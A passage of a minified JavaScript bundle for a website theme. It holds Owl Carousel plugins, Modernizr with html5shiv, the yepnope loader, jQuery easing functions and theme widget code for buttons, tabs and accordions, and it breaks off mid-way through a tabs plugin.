s;n?t.proxy(this._overrides.to,this._core)(e,i):(s=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%s+s)%s].start,i))},t.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(t,e){"use strict";var i=function(n){this._core=n,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(){"URLHash"==this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[i]=e.content},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(){var t=e.location.hash.substring(1),i=this._core.$stage.children(),n=this._hashes[t]&&i.index(this._hashes[t])||0;return t?void this._core.to(n,!1,!0):!1},this))};i.Defaults={URLhashListener:!1},i.prototype.destroy=function(){var i,n;t(e).off("hashchange.owl.navigation");for(i in this._handlers)this._core.$element.off(i,this._handlers[i]);for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=i}(window.Zepto||window.jQuery,window,document),Function.prototype.bind||(Function.prototype.bind=function(t){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var e=Array.prototype.slice.call(arguments,1),i=this,n=function(){},s=function(){return i.apply(this instanceof n&&t?this:t,e.concat(Array.prototype.slice.call(arguments)))};return n.prototype=this.prototype,s.prototype=new n,s}),function(){for(var t,e=function(){},i=["assert","clear","count","debug","dir","dirxml","error","exception","group","groupCollapsed","groupEnd","info","log","markTimeline","profile","profileEnd","table","time","timeEnd","timeStamp","trace","warn"],n=i.length,s=window.console=window.console||{};n--;)t=i[n],s[t]||(s[t]=e)}(),window.Modernizr=function(t,e,i){function n(t){w.cssText=t}function s(t,e){return n(C.join(t+";")+(e||""))}function o(t,e){return typeof t===e}function r(t,e){return!!~(""+t).indexOf(e)}function a(t,e){for(var n in t){var s=t[n];if(!r(s,"-")&&w[s]!==i)return"pfx"==e?s:!0}return!1}function c(t,e,n){for(var s in t){var r=e[t[s]];if(r!==i)return n===!1?t[s]:o(r,"function")?r.bind(n||e):r}return!1}function l(t,e,i){var n=t.charAt(0).toUpperCase()+t.slice(1),s=(t+" "+k.join(n+" ")+n).split(" ");return o(e,"string")||o(e,"undefined")?a(s,e):(s=(t+" "+E.join(n+" ")+n).split(" "),c(s,e,i))}function d(){f.input=function(i){for(var n=0,s=i.length;s>n;n++)z[i[n]]=i[n]in b;return z.list&&(z.list=!!e.createElement("datalist")&&!!t.HTMLDataListElement),z}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),f.inputtypes=function(t){for(var n,s,o,r=0,a=t.length;a>r;r++)b.setAttribute("type",s=t[r]),n="text"!==b.type,n&&(b.value=_,b.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(s)&&b.style.WebkitAppearance!==i?(m.appendChild(b),o=e.defaultView,n=o.getComputedStyle&&"textfield"!==o.getComputedStyle(b,null).WebkitAppearance&&0!==b.offsetHeight,m.removeChild(b)):/^(search|tel)$/.test(s)||(n=/^(url|email)$/.test(s)?b.checkValidity&&b.checkValidity()===!1:b.value!=_)),$[t[r]]=!!n;return $}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var h,u,p="2.6.2",f={},g=!0,m=e.documentElement,v="modernizr",y=e.createElement(v),w=y.style,b=e.createElement("input"),_=":)",x={}.toString,C=" -webkit- -moz- -o- -ms- ".split(" "),S="Webkit Moz O ms",k=S.split(" "),E=S.toLowerCase().split(" "),I={svg:"http://www.w3.org/2000/svg"},T={},$={},z={},j=[],M=j.slice,P=function(t,i,n,s){var o,r,a,c,l=e.createElement("div"),d=e.body,h=d||e.createElement("body");if(parseInt(n,10))for(;n--;)a=e.createElement("div"),a.id=s?s[n]:v+(n+1),l.appendChild(a);return o=["&#173;",'<style id="s',v,'">',t,"</style>"].join(""),l.id=v,(d?l:h).innerHTML+=o,h.appendChild(l),d||(h.style.background="",h.style.overflow="hidden",c=m.style.overflow,m.style.overflow="hidden",m.appendChild(h)),r=i(l,t),d?l.parentNode.removeChild(l):(h.parentNode.removeChild(h),m.style.overflow=c),!!r},O=function(e){var i=t.matchMedia||t.msMatchMedia;if(i)return i(e).matches;var n;return P("@media "+e+" { #"+v+" { position: absolute; } }",function(e){n="absolute"==(t.getComputedStyle?getComputedStyle(e,null):e.currentStyle).position}),n},D=function(){function t(t,s){s=s||e.createElement(n[t]||"div"),t="on"+t;var r=t in s;return r||(s.setAttribute||(s=e.createElement("div")),s.setAttribute&&s.removeAttribute&&(s.setAttribute(t,""),r=o(s[t],"function"),o(s[t],"undefined")||(s[t]=i),s.removeAttribute(t))),s=null,r}var n={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return t}(),Q={}.hasOwnProperty;u=o(Q,"undefined")||o(Q.call,"undefined")?function(t,e){return e in t&&o(t.constructor.prototype[e],"undefined")}:function(t,e){return Q.call(t,e)},Function.prototype.bind||(Function.prototype.bind=function(t){var e=this;if("function"!=typeof e)throw new TypeError;var i=M.call(arguments,1),n=function(){if(this instanceof n){var s=function(){};s.prototype=e.prototype;var o=new s,r=e.apply(o,i.concat(M.call(arguments)));return Object(r)===r?r:o}return e.apply(t,i.concat(M.call(arguments)))};return n}),T.flexbox=function(){return l("flexWrap")},T.canvas=function(){var t=e.createElement("canvas");return!!t.getContext&&!!t.getContext("2d")},T.canvastext=function(){return!!f.canvas&&!!o(e.createElement("canvas").getContext("2d").fillText,"function")},T.webgl=function(){return!!t.WebGLRenderingContext},T.touch=function(){var i;return"ontouchstart"in t||t.DocumentTouch&&e instanceof DocumentTouch?i=!0:P(["@media (",C.join("touch-enabled),("),v,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(t){i=9===t.offsetTop}),i},T.geolocation=function(){return"geolocation"in navigator},T.postmessage=function(){return!!t.postMessage},T.websqldatabase=function(){return!!t.openDatabase},T.indexedDB=function(){return!!l("indexedDB",t)},T.hashchange=function(){return D("hashchange",t)&&(e.documentMode===i||e.documentMode>7)},T.history=function(){return!!t.history&&!!history.pushState},T.draganddrop=function(){var t=e.createElement("div");return"draggable"in t||"ondragstart"in t&&"ondrop"in t},T.websockets=function(){return"WebSocket"in t||"MozWebSocket"in t},T.rgba=function(){return n("background-color:rgba(150,255,150,.5)"),r(w.backgroundColor,"rgba")},T.hsla=function(){return n("background-color:hsla(120,40%,100%,.5)"),r(w.backgroundColor,"rgba")||r(w.backgroundColor,"hsla")},T.multiplebgs=function(){return n("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(w.background)},T.backgroundsize=function(){return l("backgroundSize")},T.borderimage=function(){return l("borderImage")},T.borderradius=function(){return l("borderRadius")},T.boxshadow=function(){return l("boxShadow")},T.textshadow=function(){return""===e.createElement("div").style.textShadow},T.opacity=function(){return s("opacity:.55"),/^0.55$/.test(w.opacity)},T.cssanimations=function(){return l("animationName")},T.csscolumns=function(){return l("columnCount")},T.cssgradients=function(){var t="background-image:",e="gradient(linear,left top,right bottom,from(#9f9),to(white));",i="linear-gradient(left top,#9f9, white);";return n((t+"-webkit- ".split(" ").join(e+t)+C.join(i+t)).slice(0,-t.length)),r(w.backgroundImage,"gradient")},T.cssreflections=function(){return l("boxReflect")},T.csstransforms=function(){
return!!l("transform")},T.csstransforms3d=function(){var t=!!l("perspective");return t&&"webkitPerspective"in m.style&&P("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(e,i){t=9===e.offsetLeft&&3===e.offsetHeight}),t},T.csstransitions=function(){return l("transition")},T.fontface=function(){var t;return P('@font-face {font-family:"font";src:url("https://")}',function(i,n){var s=e.getElementById("smodernizr"),o=s.sheet||s.styleSheet,r=o?o.cssRules&&o.cssRules[0]?o.cssRules[0].cssText:o.cssText||"":"";t=/src/i.test(r)&&0===r.indexOf(n.split(" ")[0])}),t},T.generatedcontent=function(){var t;return P(["#",v,"{font:0/0 a}#",v,':after{content:"',_,'";visibility:hidden;font:3px/1 a}'].join(""),function(e){t=e.offsetHeight>=3}),t},T.video=function(){var t=e.createElement("video"),i=!1;try{(i=!!t.canPlayType)&&(i=new Boolean(i),i.ogg=t.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),i.h264=t.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),i.webm=t.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(n){}return i},T.audio=function(){var t=e.createElement("audio"),i=!1;try{(i=!!t.canPlayType)&&(i=new Boolean(i),i.ogg=t.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),i.mp3=t.canPlayType("audio/mpeg;").replace(/^no$/,""),i.wav=t.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),i.m4a=(t.canPlayType("audio/x-m4a;")||t.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(n){}return i},T.localstorage=function(){try{return localStorage.setItem(v,v),localStorage.removeItem(v),!0}catch(t){return!1}},T.sessionstorage=function(){try{return sessionStorage.setItem(v,v),sessionStorage.removeItem(v),!0}catch(t){return!1}},T.webworkers=function(){return!!t.Worker},T.applicationcache=function(){return!!t.applicationCache},T.svg=function(){return!!e.createElementNS&&!!e.createElementNS(I.svg,"svg").createSVGRect},T.inlinesvg=function(){var t=e.createElement("div");return t.innerHTML="<svg/>",(t.firstChild&&t.firstChild.namespaceURI)==I.svg},T.smil=function(){return!!e.createElementNS&&/SVGAnimate/.test(x.call(e.createElementNS(I.svg,"animate")))},T.svgclippaths=function(){return!!e.createElementNS&&/SVGClipPath/.test(x.call(e.createElementNS(I.svg,"clipPath")))};for(var A in T)u(T,A)&&(h=A.toLowerCase(),f[h]=T[A](),j.push((f[h]?"":"no-")+h));return f.input||d(),f.addTest=function(t,e){if("object"==typeof t)for(var n in t)u(t,n)&&f.addTest(n,t[n]);else{if(t=t.toLowerCase(),f[t]!==i)return f;e="function"==typeof e?e():e,"undefined"!=typeof g&&g&&(m.className+=" "+(e?"":"no-")+t),f[t]=e}return f},n(""),y=b=null,function(t,e){function i(t,e){var i=t.createElement("p"),n=t.getElementsByTagName("head")[0]||t.documentElement;return i.innerHTML="x<style>"+e+"</style>",n.insertBefore(i.lastChild,n.firstChild)}function n(){var t=v.elements;return"string"==typeof t?t.split(" "):t}function s(t){var e=m[t[f]];return e||(e={},g++,t[f]=g,m[g]=e),e}function o(t,i,n){if(i||(i=e),d)return i.createElement(t);n||(n=s(i));var o;return o=n.cache[t]?n.cache[t].cloneNode():p.test(t)?(n.cache[t]=n.createElem(t)).cloneNode():n.createElem(t),o.canHaveChildren&&!u.test(t)?n.frag.appendChild(o):o}function r(t,i){if(t||(t=e),d)return t.createDocumentFragment();i=i||s(t);for(var o=i.frag.cloneNode(),r=0,a=n(),c=a.length;c>r;r++)o.createElement(a[r]);return o}function a(t,e){e.cache||(e.cache={},e.createElem=t.createElement,e.createFrag=t.createDocumentFragment,e.frag=e.createFrag()),t.createElement=function(i){return v.shivMethods?o(i,t,e):e.createElem(i)},t.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+n().join().replace(/\w+/g,function(t){return e.createElem(t),e.frag.createElement(t),'c("'+t+'")'})+");return n}")(v,e.frag)}function c(t){t||(t=e);var n=s(t);return v.shivCSS&&!l&&!n.hasCSS&&(n.hasCSS=!!i(t,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),d||a(t,n),t}var l,d,h=t.html5||{},u=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f="_html5shiv",g=0,m={};!function(){try{var t=e.createElement("a");t.innerHTML="<xyz></xyz>",l="hidden"in t,d=1==t.childNodes.length||function(){e.createElement("a");var t=e.createDocumentFragment();return"undefined"==typeof t.cloneNode||"undefined"==typeof t.createDocumentFragment||"undefined"==typeof t.createElement}()}catch(i){l=!0,d=!0}}();var v={elements:h.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:h.shivCSS!==!1,supportsUnknownElements:d,shivMethods:h.shivMethods!==!1,type:"default",shivDocument:c,createElement:o,createDocumentFragment:r};t.html5=v,c(e)}(this,e),f._version=p,f._prefixes=C,f._domPrefixes=E,f._cssomPrefixes=k,f.mq=O,f.hasEvent=D,f.testProp=function(t){return a([t])},f.testAllProps=l,f.testStyles=P,f.prefixed=function(t,e,i){return e?l(t,e,i):l(t,"pfx")},m.className=m.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(g?" js "+j.join(" "):""),f}(this,this.document),function(t,e,i){function n(t){return"[object Function]"==m.call(t)}function s(t){return"string"==typeof t}function o(){}function r(t){return!t||"loaded"==t||"complete"==t||"uninitialized"==t}function a(){var t=v.shift();y=1,t?t.t?f(function(){("c"==t.t?u.injectCss:u.injectJs)(t.s,0,t.a,t.x,t.e,1)},0):(t(),a()):y=0}function c(t,i,n,s,o,c,l){function d(e){if(!p&&r(h.readyState)&&(w.r=p=1,!y&&a(),h.onload=h.onreadystatechange=null,e)){"img"!=t&&f(function(){_.removeChild(h)},50);for(var n in E[i])E[i].hasOwnProperty(n)&&E[i][n].onload()}}var l=l||u.errorTimeout,h=e.createElement(t),p=0,m=0,w={t:n,s:i,e:o,a:c,x:l};1===E[i]&&(m=1,E[i]=[]),"object"==t?h.data=i:(h.src=i,h.type=t),h.width=h.height="0",h.onerror=h.onload=h.onreadystatechange=function(){d.call(this,m)},v.splice(s,0,w),"img"!=t&&(m||2===E[i]?(_.insertBefore(h,b?null:g),f(d,l)):E[i].push(h))}function l(t,e,i,n,o){return y=0,e=e||"j",s(t)?c("c"==e?C:x,t,e,this.i++,i,n,o):(v.splice(this.i++,0,t),1==v.length&&a()),this}function d(){var t=u;return t.loader={load:l,i:0},t}var h,u,p=e.documentElement,f=t.setTimeout,g=e.getElementsByTagName("script")[0],m={}.toString,v=[],y=0,w="MozAppearance"in p.style,b=w&&!!e.createRange().compareNode,_=b?p:g.parentNode,p=t.opera&&"[object Opera]"==m.call(t.opera),p=!!e.attachEvent&&!p,x=w?"object":p?"script":"img",C=p?"script":x,S=Array.isArray||function(t){return"[object Array]"==m.call(t)},k=[],E={},I={timeout:function(t,e){return e.length&&(t.timeout=e[0]),t}};u=function(t){function e(t){var e,i,n,t=t.split("!"),s=k.length,o=t.pop(),r=t.length,o={url:o,origUrl:o,prefixes:t};for(i=0;r>i;i++)n=t[i].split("="),(e=I[n.shift()])&&(o=e(o,n));for(i=0;s>i;i++)o=k[i](o);return o}function r(t,s,o,r,a){var c=e(t),l=c.autoCallback;c.url.split(".").pop().split("?").shift(),c.bypass||(s&&(s=n(s)?s:s[t]||s[r]||s[t.split("/").pop().split("?")[0]]),c.instead?c.instead(t,s,o,r,a):(E[c.url]?c.noexec=!0:E[c.url]=1,o.load(c.url,c.forceCSS||!c.forceJS&&"css"==c.url.split(".").pop().split("?").shift()?"c":i,c.noexec,c.attrs,c.timeout),(n(s)||n(l))&&o.load(function(){d(),s&&s(c.origUrl,a,r),l&&l(c.origUrl,a,r),E[c.url]=2})))}function a(t,e){function i(t,i){if(t){if(s(t))i||(h=function(){var t=[].slice.call(arguments);u.apply(this,t),p()}),r(t,h,e,0,l);else if(Object(t)===t)for(c in a=function(){var e,i=0;for(e in t)t.hasOwnProperty(e)&&i++;return i}(),t)t.hasOwnProperty(c)&&(!i&&!--a&&(n(h)?h=function(){var t=[].slice.call(arguments);u.apply(this,t),p()}:h[c]=function(t){return function(){var e=[].slice.call(arguments);t&&t.apply(this,e),p()}}(u[c])),r(t[c],h,e,c,l))}else!i&&p()}var a,c,l=!!t.test,d=t.load||t.both,h=t.callback||o,u=h,p=t.complete||o;i(l?t.yep:t.nope,!!d),d&&i(d)}var c,l,h=this.yepnope.loader;if(s(t))r(t,0,h,0);else if(S(t))for(c=0;c<t.length;c++)l=t[c],s(l)?r(l,0,h,0):S(l)?u(l):Object(l)===l&&a(l,h);else Object(t)===t&&a(t,h)},u.addPrefix=function(t,e){I[t]=e},u.addFilter=function(t){k.push(t)},u.errorTimeout=1e4,null==e.readyState&&e.addEventListener&&(e.readyState="loading",e.addEventListener("DOMContentLoaded",h=function(){e.removeEventListener("DOMContentLoaded",h,0),e.readyState="complete"},0)),t.yepnope=d(),t.yepnope.executeStack=a,t.yepnope.injectJs=function(t,i,n,s,c,l){var d,h,p=e.createElement("script"),s=s||u.errorTimeout;p.src=t;for(h in n)p.setAttribute(h,n[h]);i=l?a:i||o,p.onreadystatechange=p.onload=function(){!d&&r(p.readyState)&&(d=1,i(),p.onload=p.onreadystatechange=null)},f(function(){d||(d=1,i(1))},s),c?p.onload():g.parentNode.insertBefore(p,g)},t.yepnope.injectCss=function(t,i,n,s,r,c){var l,s=e.createElement("link"),i=c?a:i||o;s.href=t,s.rel="stylesheet",s.type="text/css";for(l in n)s.setAttribute(l,n[l]);r||(g.parentNode.insertBefore(s,g),f(i,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(t,e,i,n,s){return jQuery.easing[jQuery.easing.def](t,e,i,n,s)},easeInQuad:function(t,e,i,n,s){return n*(e/=s)*e+i},easeOutQuad:function(t,e,i,n,s){return-n*(e/=s)*(e-2)+i},easeInOutQuad:function(t,e,i,n,s){return(e/=s/2)<1?n/2*e*e+i:-n/2*(--e*(e-2)-1)+i},easeInCubic:function(t,e,i,n,s){return n*(e/=s)*e*e+i},easeOutCubic:function(t,e,i,n,s){return n*((e=e/s-1)*e*e+1)+i},easeInOutCubic:function(t,e,i,n,s){return(e/=s/2)<1?n/2*e*e*e+i:n/2*((e-=2)*e*e+2)+i},easeInQuart:function(t,e,i,n,s){return n*(e/=s)*e*e*e+i},easeOutQuart:function(t,e,i,n,s){return-n*((e=e/s-1)*e*e*e-1)+i},easeInOutQuart:function(t,e,i,n,s){return(e/=s/2)<1?n/2*e*e*e*e+i:-n/2*((e-=2)*e*e*e-2)+i},easeInQuint:function(t,e,i,n,s){return n*(e/=s)*e*e*e*e+i},easeOutQuint:function(t,e,i,n,s){return n*((e=e/s-1)*e*e*e*e+1)+i},easeInOutQuint:function(t,e,i,n,s){return(e/=s/2)<1?n/2*e*e*e*e*e+i:n/2*((e-=2)*e*e*e*e+2)+i},easeInSine:function(t,e,i,n,s){return-n*Math.cos(e/s*(Math.PI/2))+n+i},easeOutSine:function(t,e,i,n,s){return n*Math.sin(e/s*(Math.PI/2))+i},easeInOutSine:function(t,e,i,n,s){return-n/2*(Math.cos(Math.PI*e/s)-1)+i},easeInExpo:function(t,e,i,n,s){return 0==e?i:n*Math.pow(2,10*(e/s-1))+i},easeOutExpo:function(t,e,i,n,s){return e==s?i+n:n*(-Math.pow(2,-10*e/s)+1)+i},easeInOutExpo:function(t,e,i,n,s){return 0==e?i:e==s?i+n:(e/=s/2)<1?n/2*Math.pow(2,10*(e-1))+i:n/2*(-Math.pow(2,-10*--e)+2)+i},easeInCirc:function(t,e,i,n,s){return-n*(Math.sqrt(1-(e/=s)*e)-1)+i},easeOutCirc:function(t,e,i,n,s){return n*Math.sqrt(1-(e=e/s-1)*e)+i},easeInOutCirc:function(t,e,i,n,s){return(e/=s/2)<1?-n/2*(Math.sqrt(1-e*e)-1)+i:n/2*(Math.sqrt(1-(e-=2)*e)+1)+i},easeInElastic:function(t,e,i,n,s){var o=1.70158,r=0,a=n;if(0==e)return i;if(1==(e/=s))return i+n;if(r||(r=.3*s),a<Math.abs(n)){a=n;var o=r/4}else var o=r/(2*Math.PI)*Math.asin(n/a);return-(a*Math.pow(2,10*(e-=1))*Math.sin((e*s-o)*(2*Math.PI)/r))+i},easeOutElastic:function(t,e,i,n,s){var o=1.70158,r=0,a=n;if(0==e)return i;if(1==(e/=s))return i+n;if(r||(r=.3*s),a<Math.abs(n)){a=n;var o=r/4}else var o=r/(2*Math.PI)*Math.asin(n/a);return a*Math.pow(2,-10*e)*Math.sin((e*s-o)*(2*Math.PI)/r)+n+i},easeInOutElastic:function(t,e,i,n,s){var o=1.70158,r=0,a=n;if(0==e)return i;if(2==(e/=s/2))return i+n;if(r||(r=s*(.3*1.5)),a<Math.abs(n)){a=n;var o=r/4}else var o=r/(2*Math.PI)*Math.asin(n/a);return 1>e?-.5*(a*Math.pow(2,10*(e-=1))*Math.sin((e*s-o)*(2*Math.PI)/r))+i:a*Math.pow(2,-10*(e-=1))*Math.sin((e*s-o)*(2*Math.PI)/r)*.5+n+i},easeInBack:function(t,e,i,n,s,o){return void 0==o&&(o=1.70158),n*(e/=s)*e*((o+1)*e-o)+i},easeOutBack:function(t,e,i,n,s,o){return void 0==o&&(o=1.70158),n*((e=e/s-1)*e*((o+1)*e+o)+1)+i},easeInOutBack:function(t,e,i,n,s,o){return void 0==o&&(o=1.70158),(e/=s/2)<1?n/2*(e*e*(((o*=1.525)+1)*e-o))+i:n/2*((e-=2)*e*(((o*=1.525)+1)*e+o)+2)+i},easeInBounce:function(t,e,i,n,s){return n-jQuery.easing.easeOutBounce(t,s-e,0,n,s)+i},easeOutBounce:function(t,e,i,n,s){return(e/=s)<1/2.75?n*(7.5625*e*e)+i:2/2.75>e?n*(7.5625*(e-=1.5/2.75)*e+.75)+i:2.5/2.75>e?n*(7.5625*(e-=2.25/2.75)*e+.9375)+i:n*(7.5625*(e-=2.625/2.75)*e+.984375)+i},easeInOutBounce:function(t,e,i,n,s){return s/2>e?.5*jQuery.easing.easeInBounce(t,2*e,0,n,s)+i:.5*jQuery.easing.easeOutBounce(t,2*e-s,0,n,s)+.5*n+i}}),jQuery(document).ready(function(t){"use strict";jQuery(".mom_button").hover(function(){var t=jQuery(this).attr("data-hoverbg"),e=jQuery(this).attr("data-texthover"),i=jQuery(this).attr("data-borderhover");jQuery(this).css("background-color",t),jQuery(this).css("color",e),jQuery(this).css("border-color",i)},function(){var t=jQuery(this).attr("data-bg"),e=jQuery(this).attr("data-text"),i=jQuery(this).attr("data-border");void 0!==t?jQuery(this).css("background-color",t):jQuery(this).css("background-color",""),void 0!==e?jQuery(this).css("color",e):jQuery(this).css("color",""),void 0!==i?jQuery(this).css("border-color",i):jQuery(this).css("border-color","")}),t(".main_tabs ul.tabs").length&&t("ul.tabs").momtabs("div.tabs-content-wrap > .tab-content",{effect:"fade"}),"ul.mom_tabs li a i".length&&t(".mom_tabs_container").each(function(){var e=t(this),i=e.find('.mom_tabs li a.current i[class^="momizat-icon"]');i.css("color",i.attr("data-current")),e.find(".mom_tabs li a").click(function(){if(t(this).hasClass("current")){var i=t(this).find('[class^="momizat-icon"]').attr("data-current"),n=t(this).find('[class^="momizat-icon"]').attr("data-color");e.find('.mom_tabs li a i[class^="momizat-icon"]').css("color",n),t('[class^="momizat-icon"]',this).css("color",i)}})}),"h2.acc_title i".length&&t(".accordion").each(function(){var e=t(this),i=e.find('h2.active i[class^="momizat-icon"]');i.css("color",i.attr("data-current")),e.find("h2.acc_title").click(function(){if(t(this).hasClass("active")){var i=t(this).find('[class^="momizat-icon"]').attr("data-current"),n=t(this).find('[class^="momizat-icon"]').attr("data-color");e.find('h2.acc_title i[class^="momizat-icon"]').css("color",n),t('[class^="momizat-icon"]',this).css("color",i)}})}),t(".pricing-table .plan .plan-content ul li").wrapInner("<span></span>"),t(".pricing-table .pricetable-featured").next().children(".plan_container").css("border-left","none"),t(".accordion").each(function(){var e=t(this);e.hasClass("toggle_acc")?(e.find("li:first .acc_title").addClass("active"),e.find(".acc_toggle_open").addClass("active"),e.find(".acc_toggle_open").next(".acc_content").show(),e.find(".acc_toggle_close").removeClass("active"),e.find(".acc_toggle_close").next(".acc_content").hide(),e.find(".acc_title").click(function(){t(this).toggleClass("active"),t(this).next(".acc_content").slideToggle()})):(e.find("li:first .acc_title").addClass("active"),e.find(".acc_title").click(function(){t(this).hasClass("active")||(e.find(".acc_title").removeClass("active"),e.find(".acc_content").slideUp(),t(this).addClass("active"),t(this).next(".acc_content").slideDown())}))}),t(".accordion").each(function(){t(this).find(".acc_title").each(function(e){t(this).find(".acch_numbers").text(e+1)})}),t(".animator.animated, .iconb_wrap.animated").each(function(){var e=t(this),i=t(this).attr("data-animate");e.bind("inview",function(e,n,s,o){n&&(t(this).addClass(i),-1===i.indexOf("fade")&&t(this).css("opacity","1"))})}),t(".progress_outer").length&&t(".progress_outer").each(function(){var e=t(this);e.bind("inview",function(e,i,n,s){i&&(t(this).find(".parograss_inner").show(),t(this).find(".parograss_inner").addClass("ani-bar"))})}),jQuery("h4.toggle_title").click(function(){t(this).next(".toggle_content").slideToggle(),t(this).toggleClass("active_toggle"),t(this).parent().toggleClass("toggle_active")}),t("h4.toggle_min").click(function(){t(this).next(".toggle_content_min").slideToggle(),t(this).toggleClass("active_toggle_min")}),jQuery(".mom_iconbox").hover(function(){var e=t(this).find('[class^="momizat-icon"]'),i=t(this).find(".iconb_wrap"),n=e.attr("data-hover"),s=i.attr("data-hover"),o=i.attr("data-border_hover");e.css("color",n),i.css("background",s),i.css("border-color",o)},function(){var e=t(this).find('[class^="momizat-icon"]'),i=t(this).find(".iconb_wrap"),n=e.attr("data-color"),s=e.css("color"),o=i.attr("data-color"),r=i.css("background-color"),a=i.attr("data-border_color");i.css("border-color");void 0!==n?e.css("color",n):e.css("color",s),void 0!==o?i.css("background",o):i.css("background",r),void 0!==a&&i.css("border-color",a)}),jQuery(".mom_icona").hover(function(){var e=t(this).find('[class^="momizat-icon"]'),i=t(this),n=e.attr("data-hover"),s=i.attr("data-hover"),o=i.attr("data-border_hover");e.css("color",n),i.css("background",s),i.css("border-color",o)},function(){var e=t(this).find('[class^="momizat-icon"]'),i=t(this),n=e.attr("data-color"),s=e.css("color"),o=i.attr("data-color"),r=i.css("background-color"),a=i.attr("data-border_color");i.css("border-color");void 0!==n?e.css("color",n):e.css("color",s),void 0!==o?i.css("background",o):i.css("background",r),void 0!==a&&i.css("border-color",a)});var e=2,i=0;t(".teaser_box2").each(function(){i++,e=2,i%e===0&&t(this).addClass("last")});var n=0;t(".teaser_box3").each(function(){n++,e=3,n%e===0&&t(this).addClass("last")});var s=0;t(".teaser_box4").each(function(){s++,e=4,s%e===0&&t(this).addClass("last")});var o=0;t(".teaser_box5").each(function(){o++,e=5,o%e===0&&t(this).addClass("last")});var r=2,a=0;t(".team_member2").each(function(){a++,r=2,a%r===0&&t(this).addClass("last")});var c=0;t(".team_member3").each(function(){c++,r=3,c%r===0&&t(this).addClass("last")});var l=0;t(".team_member4").each(function(){l++,r=4,l%r===0&&t(this).addClass("last")});var d=0;t(".team_member5").each(function(){d++,r=5,d%r===0&&t(this).addClass("last")}),t(".team_member").each(function(){var e=t(this).find(".member_social ul li"),i=100/e.length;e.css("width",i+"%")});var h=2,u=0;t(".mom_columns2").each(function(){u++,h=2,u%h===0&&t(this).addClass("last")});var p=0;t(".mom_columns3").each(function(){p++,h=3,p%h===0&&t(this).addClass("last")});var f=0;t(".mom_columns4").each(function(){f++,h=4,f%h===0&&t(this).addClass("last")});var g=0;t(".mom_columns5").each(function(){g++,h=5,g%h===0&&t(this).addClass("last")}),t(".mom_custom_background").length&&t(".mom_custom_background").each(function(){var e=t(this);t(window).scroll(function(){var t=8;e.css({backgroundPosition:-window.pageXOffset/t+"px "+-window.pageYOffset/t+"px"})})}),t(".mom_callout").length&&t(".mom_callout").each(function(){if(t(this).find(".cobtr").length){var e=parseFloat(t(this).find(".cobtr").css("width"))+30,i=parseFloat(t(this).find(".cobtr").css("height"))/2;t(this).find(".callout_content").css("margin-right",e+"px"),t(this).find(".cobtr").css("margin-top","-"+i+"px")}if(t(this).find(".cobtl").length){var e=parseFloat(t(this).find(".cobtl").css("width"))+30,i=parseFloat(t(this).find(".cobtl").css("height"))/2;t(this).find(".callout_content").css("margin-left",e+"px"),t(this).find(".cobtl").css("margin-top","-"+i+"px")}}),jQuery(".mom_button").hover(function(){var t=jQuery(this).attr("data-hoverbg"),e=jQuery(this).attr("data-texthover"),i=jQuery(this).attr("data-borderhover");jQuery(this).css("background-color",t),jQuery(this).css("color",e),jQuery(this).css("border-color",i)},function(){var t=jQuery(this).attr("data-bg"),e=jQuery(this).attr("data-text"),i=jQuery(this).attr("data-border");void 0!==t?jQuery(this).css("background-color",t):jQuery(this).css("background-color",""),void 0!==e?jQuery(this).css("color",e):jQuery(this).css("color",""),void 0!==i?jQuery(this).css("border-color",i):jQuery(this).css("border-color","")}),t(window).resize(function(){t(window).width()<940&&t(".video_wrap").fitVids()}),t(window).width()<940&&t(".video_wrap").fitVids()}),function(t){function e(e,i,n){var o,r=this,a=e.add(this),c=e.find(n.momtabs),l=i.jquery?i:e.children(i);c.length||(c=e.children()),l.length||(l=e.parent().find(i)),l.length||(l=t(i)),t.extend(this,{click:function(i,l){var d=c.eq(i),h=!e.data("momtabs");if("string"==typeof i&&i.replace("#","")&&(d=c.filter('[href*="'+i.replace("#","")+'"]'),i=Math.max(c.index(d),0)),n.rotate){var u=c.length-1;if(0>i)return r.click(u,l);if(i>u)return r.click(0,l)}if(!d.length){if(o>=0)return r;i=n.initialIndex,d=c.eq(i)}if(i===o)return r;if(l=l||t.Event(),l.type="onBeforeClick",a.trigger(l,[i]),!l.isDefaultPrevented()){var p=h?n.initialEffect&&n.effect||"default":n.effect;return 